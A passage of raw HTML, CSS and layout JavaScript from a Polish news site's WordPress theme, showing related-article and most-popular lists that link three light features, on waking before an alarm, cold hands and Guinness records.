block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":433621,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "6996";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2332";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-433621","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7820";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1955";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
